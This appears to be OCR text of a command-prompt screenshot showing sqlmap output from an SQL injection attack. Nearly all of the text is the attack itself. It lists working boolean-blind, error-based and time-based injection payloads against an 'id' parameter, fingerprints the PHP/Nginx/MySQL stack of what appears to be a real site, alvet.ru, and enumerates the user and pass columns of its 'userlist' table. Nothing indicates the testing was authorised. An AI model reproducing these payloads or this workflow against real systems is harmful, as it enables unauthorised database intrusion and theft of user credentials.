 Командная строка
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=35' AND 6528=6528 AND 'JWmo'='JWmo
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (GTID_SUBSET)
Payload: id=35' AND GTID_SUBSET(CONCAT(0x71767a7671,(SELECT (ELT(7199=7199,1
))),0x716b7a6271),7199) AND 'LqHj'='LqHj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=35' AND (SELECT 7127 FROM (SELECT(SLEEP(5)))GwQI) AND 'alEE'='al
EE
---
[14:08:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.6 (Percona fork)
[14:08:37] [INFO] fetching columns for table 'userlist' in database 'host1480571
_site'
[14:08:37] [INFO] retrieved: 'id'
[14:08:37] [INFO] retrieved: 'int(2)'
[14:08:37] [INFO] retrieved: 'user'
[14:08:37] [INFO] retrieved: 'varchar(50)'
[14:08:37] [INFO] retrieved: 'pass'
[14:08:38] [INFO] retrieved: 'varchar(50)'
Database: host1480571_site
Table: userlist
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| user   | varchar(50) |
| id     | int(2)      |
| pass   | varchar(50) |
+--------+-------------+
List of the Columns
in the Table 'userlist'
from the DB 'host1480571_site'
[14:08:38] [INFO] fetched data logged to text files under 'C:\Users\Admin1\AppDa
ta\Local\sqlmap\output\alvet.ru'
[*] ending @ 14:08:38 /2022-06-20/
C:\Users\Admin1>